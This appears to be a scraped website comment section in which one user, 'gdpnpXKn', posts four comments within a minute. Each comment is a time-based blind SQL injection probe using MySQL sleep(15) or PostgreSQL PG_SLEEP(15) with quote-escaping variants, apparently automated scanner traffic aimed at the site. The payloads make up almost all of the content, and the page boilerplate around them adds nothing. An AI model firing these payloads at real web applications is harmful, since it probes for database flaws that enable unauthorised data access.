
gdpnpXKn
16.06.2022 - 04:14
if(now()=sysdate(),sleep(15),0)
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
-1)) OR 220=(SELECT 220 FROM PG_SLEEP(15))--
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
ODqujSFX') OR 695=(SELECT 695 FROM PG_SLEEP(15))--
Log in
register